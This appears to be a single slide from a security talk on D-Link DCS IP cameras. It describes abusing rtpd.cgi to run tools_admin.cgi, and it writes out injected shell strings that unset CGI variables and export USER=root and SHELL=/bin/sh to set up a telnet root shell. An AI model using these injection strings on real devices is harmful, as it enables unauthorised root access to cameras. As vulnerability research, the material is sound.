 PAGE D-Link DCS IP Cameras So, we want to execute the tools_admin.cgi as a standalone program through the rtpd.cgi First, we need to get rid of the CGI environment variables using the shell built-in command unset : unset&GATEWAY_INTERFACE;unset&LD_LIBRARY_PATH;unset& REMOTE_ADDR;[...] Second, set the minimum necessary environment variables used by the telnet shell using the export built-in shell command: export&USER=root;export&HOME=/;export&LOGNAME=root;e xport&SHELL=/bin/sh;export&PWD=/; 65